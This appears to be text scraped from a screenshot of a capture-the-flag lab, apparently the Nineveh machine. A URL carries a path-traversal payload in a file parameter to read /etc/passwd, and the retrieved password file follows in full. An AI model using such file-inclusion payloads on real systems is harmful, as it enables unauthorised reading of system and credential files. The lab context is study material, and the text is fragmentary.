 10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Notes Logout
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin